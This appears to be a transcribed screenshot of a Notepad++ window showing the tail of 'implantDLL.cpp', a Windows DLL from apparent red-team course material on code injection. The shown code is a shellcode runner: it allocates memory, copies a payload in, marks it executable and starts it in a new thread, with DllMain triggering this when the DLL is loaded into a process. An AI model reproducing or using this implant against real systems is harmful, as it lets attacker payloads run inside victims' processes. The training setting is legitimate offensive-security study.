 Z:\RTO\07.Code_Injection\02.DLL\implantDLL.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implantDLL.cpp
48 BOOL rv;
49 HANDLE th;
50 DWORD oldprotect = 0;
51
52 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
53
54 RtlMoveMemory(exec_mem, payload, payload_len);
55
56 rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
57
58 if ( rv != 0 ) {
59 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
60 WaitForSingleObject(th, 0);
61 }
62 return 0;
63 }
64
65
66 BOOL WINAPI DllMain( HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved ) {
67
68 switch ( fdwReason ) {
69 case DLL_PROCESS_ATTACH:
70 Go();
71 break;
72 case DLL_THREAD_ATTACH:
73 break;
74 case DLL_THREAD_DETACH:
75 break;
76 case DLL_PROCESS_DETACH:
77 break;
78 }
79 return TRUE;
80 }
81
C++ source file length : 2,872 lines : 81 Ln : 70 Col : 26 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
7:42 PM
3/7/2020